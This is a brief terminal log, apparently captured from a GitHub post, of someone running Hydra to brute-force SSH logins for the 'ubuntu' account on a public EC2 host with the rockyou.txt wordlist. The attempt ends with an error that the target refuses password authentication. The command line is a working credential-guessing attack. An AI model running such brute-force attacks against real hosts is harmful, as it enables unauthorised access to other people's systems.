 ubuntu@ip-10-192-11-43:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-213-166-66.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-27 13:17:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-213-166-66.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.28:22/ does not support password authentication.
ubuntu@ip-10-192-11-43:~$